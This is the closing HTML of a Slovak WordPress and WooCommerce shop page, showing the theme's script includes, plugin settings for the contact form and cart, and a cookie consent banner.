					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/diagram_line.js' id='thegem-diagram-line-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>
